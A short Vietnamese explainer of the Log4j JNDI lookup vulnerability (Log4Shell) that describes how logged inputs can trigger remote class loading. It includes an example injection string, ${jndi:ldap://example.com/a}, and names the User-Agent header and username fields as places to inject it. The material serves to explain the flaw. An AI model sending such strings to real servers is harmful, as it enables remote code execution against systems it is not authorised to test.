 Lỗ hổng xảy ra ở tính năng kết nối tới bất kì dịch vụ nào (như LDAP) thông qua
JNDI chỉ bằng cách sử dụng URL. Log4j không cung cấp bất kì bộ lọc nào để
loại trừ các URL không xác định. Các dịch vụ từ xa như LDAP trả về đối tượng
được tuần tự hóa và class của nó (có thể chứa mã độc hại). Điều này xảy ra
bởi vì Log4j chứa cú pháp đặc biệt theo hình thức ${prefix:name}. Ví dụ,
${java:version} là phiên bản Java đang chạy hiện tại.
Vì vậy, tất cả những gì kẻ tấn công phải làm là tìm một số đầu vào được log
lại và thêm một số dòng như ${jndi:ldap://example.com/a} . Đây có thể
là một HTTP header phổ biến như User-Agent (thường được log lại) hoặc
có thể là một tham số như username ,…